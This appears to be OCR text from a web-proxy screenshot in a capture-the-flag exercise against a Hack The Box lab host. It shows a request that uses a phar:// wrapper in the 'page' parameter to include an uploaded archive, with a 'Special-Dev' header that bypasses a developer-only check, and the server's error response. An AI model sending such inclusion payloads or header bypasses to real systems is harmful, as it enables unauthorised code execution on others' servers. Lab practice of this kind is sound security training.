 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /?page=phar://uploads/9c91276a6ada469482af6d0acb7a83ee/test.phar/test HTTP/1.1
2 Host: dev.siteisup.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Special-Dev: only4dev
10
11
1 HTTP/1.0 500 Internal Server Error
2 Date: Mon, 18 Mar 2024 16:20:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 78
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <b>
This is only for developers
</b>
9 <br>
10 <a href="?page=admin">
Admin Panel
</a>
11